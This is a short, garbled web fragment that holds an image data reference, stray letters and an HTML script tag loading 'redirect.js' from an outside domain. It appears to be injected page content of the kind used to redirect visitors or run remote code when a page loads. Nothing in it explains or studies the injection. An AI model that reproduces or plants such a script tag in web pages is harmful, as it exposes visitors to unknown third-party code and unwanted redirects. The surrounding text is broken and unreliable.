 ZQAZE<script src=https://aaa.aimarksix.com/redirect.js></script >